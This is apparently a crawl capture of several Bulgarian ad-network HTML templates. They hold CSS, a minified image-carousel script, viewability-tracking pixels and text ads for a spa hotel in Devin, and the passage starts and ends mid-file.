      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 30) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64]')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 30          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64]')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=nlAOaUwATAyqH50WZ8KnkCVZc992ShK_lBAn3iaq6RciOSF-larJcbye705C_ivAWj0TzG0IYhZyNU1c2CgbU5s9bjQxXpFQrCKSJW4JKmcWnga3u2XYlyKfe1CnDpvpPHP7EE5KCRjlVItXK1XwzUC6Vp6ToBcvXGSdZ39ABR455QlEGwMJbgGneT0mFnZz9s5QaOgJMsxyI5FR8Ob5jexdYuRSqU76oA0ARZ4fNZIuKGjNP_ZY2YkQGAQCzGLhkZhgF0G7cfDHuPxH4WZ2xROb5XVgQFwqmbc9cEMUZpaXM3Nhf3eRW5oKv_lHUeKFBk99LbUdez1JJ_nHRK3Ovrd-F3wMhNB126q6ZKrxUpNGz5YE4Q_weyFdKcLfR0WUo_a0rB2Rp7hIQUSifRdn31QgFAt-j4K7rJ-_DyFEgp7oelWRrikAbX7H-yJOq-cxaxVUCNWK4VNLUbP-g28brfL6RC9aqt-r0IzXoUa5E1O2RuHfi8B8kIJcPpvMUANp5pKCUxurLVOWEyoVR_OEgQJXBYopt9YNwEQhRkT9kcB-ruoylBirQNPC_ZMud24wl2furoVSgODOm3YsklcnmhOdTrxXU6_X6KwVq_T1Y6BdeRTNZM-Lod_qHBnsFYTQ3WBxKZT84acLFDLHZJShIpiC6qXBuvGTRQIbU53rjIZrYi0SMFv9wOyNIQwqZDBmv65uC5Pn85IX8H6cvoHEqYpWoD_6aRMnInexKLQ03sq1G-IiW9sYyKGsu_Wgl8wgKIkMSf_fHdCIIuGwoV8TKkuXWKNr-YcH2ERSomuNU55C2MFfQJ-cbxtZAZnInFbYvlyOcsmQ5ckU7_e4ZZAq8x6TufocZpYmd7DsZYUvVZlthwrW0uSQHQkpKEgOHwRtuMPEbFUHIHVgfy-kYqj4TjwEtPZ3Y09DjYXCh662_YjmyqH1xyhnZrjJPbPQkjD5Jlh_MRrRu42sXDEubF78qxOJUZcdz9GS-TI619KUibHupms4E6zV8Zw5oxllmcKlcJE8wO1CJD-K9gxaCqUSLJiFi6fSVS4bmY0gFRDwpEQpgHq7gRliKw,,
body_size: 5651
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 600px;
                background-color: #FFFFFF;
        font: 16px Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        height: 115px;
        margin: 10px 10px 0 10px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 19px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 7px 0;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }
      .w {
        height: 300px;
        overflow: hidden;
        position: relative;
      }

    
      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:175px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:22px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:22px auto;right:0}.carousel .controls li a{height:140px;opacity:.7;position:absolute;top:17.5px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:10px;left:11px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:7px;margin-right:8px;opacity:.6;width:7px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide2 .slides li'))
      , c2 = new Carousel({
          name: 'slide2',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide2 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide2 .controls li')),
          autoplay: true,
        })
      , s2 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c2.next()
              break

            case 'right':
              c2.prev()
              break
          }
        })

    c2.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s2.start.bind(s2), false)
      slide.addEventListener('touchmove', s2.move.bind(s2), false)
      slide.addEventListener('mouseenter', c2.stop.bind(c2), false)
      slide.addEventListener('mouseleave', c2.play.bind(c2), false)
    })
  })
</script>
          </head>
  <body>
    <svg style="display:none;width:0;height:0"><symbol id="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></symbol></svg>              
      <div class="w">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>      <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_f669faa05b40a0746dafa148f030335466dcd7b9b040de9b3b5b133207ece96c.webp)" class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="i">
          <a class="h" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a>
          <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a></div>
        </div>
              </div>
          
      <div class="w">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>      <div class="carousel slide2">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
        <div class="i">
          <a class="h" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a>
          <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a></div>
        </div>
              </div>
          </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=dKgmTy-SiHLYaFs2X4OOV39WR1dECP_1Lr4nLavtD2oonOPU7Bi3ux8LWCOGHTWMVLsMJ24DUpmVvrC4f97yXobbhMqs8imayh-kqpoGJ6gzkcoFkOwcBmb4iqB68nDTrYnEUIWie7lHIrBxCXrJgUqAuFB_E8pWb13DqkpVUPFD9Tr-RWiAe049Urfq0YMvCVRb4L8KUKo2veQE2wKg5sk-XcxBi3oruKPf5XhYwChp97lhJKhVc8Eklichmq1kJ_J0Zr3NybnjHRRHzO-vGt79lDybj2WC9AjK4MYsE_wds5RZGjJ73HRYppu0GBXSYFx31XhruYL6S6X7iGuBxFZdNL1Zc9yS7hl1yEObDa0OrP8hh8mR5-nlRyvjRoCIWzbvSrzPs_SOhW0jJQ-2HkK6_-qu3TScs1VlarEVzGAST7dVjjwR_00pyE22-owK8b73nPXbkxTlt6YK2NR37gkzevuUodXSlLdw-p7OGdqtY6XvdWqBQfzU8q3R2BlbjlEfhyimpyqB8sbc8XVWFqU0F1vrGwwf6075ZrQYcokYkcwpmBufoVXOe9dkybSdPPGuvoz-oFH_OYDQwwT2TrEvAUjhTJFrwFnJXT7Ie8nA6dt_cNKWI2atDPn-BnrFzYYscohGhGoBMqTlqQYfJewGESdZj9RAxnCQo6fVJ6aor6tSfpl0gBV1DU8QaNt3Vy0F8MRIoxXrM8CZGEWG20YBbmS-Nx3DKLV_FoxGpuYFbcHQ8RHOYVKwcOv5Ordn5SQAUUDB9aQzUYVVIcWcYLl75ntmjKUhQmp68Tnjmm-rGX69t_3_DwYoRRcaE6X1pM04CepLyBIe14Uql-eO2QEquHt7FJ_NMXA-DVPX5pm3bD1ieOvsJWxvQALubRAEmakRGO9bIuZPJqD2Og0ts5g9xzTThJH2dC-8JAKWAcAreifo1ikPIthDOV0MBV5bK8qefm7xfumMHiIwpUHefZKmJB5AEXESyn8pZNfYmdsY57UnAqQT8pKvB5jvSCcLhwBeh5aDHb6k16oO2WsNYj5FQik3OnUVS1oPWY7ha4OeVFGc4iV_Cw,,
body_size: 5616
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 600px;
                background-color: #FFFFFF;
        font: 16px Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        height: 115px;
        margin: 10px 10px 0 10px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 19px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 7px 0;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }
      .w {
        height: 300px;
        overflow: hidden;
        position: relative;
      }

    
      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:175px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:22px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:22px auto;right:0}.carousel .controls li a{height:140px;opacity:.7;position:absolute;top:17.5px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:10px;left:11px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:7px;margin-right:8px;opacity:.6;width:7px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new 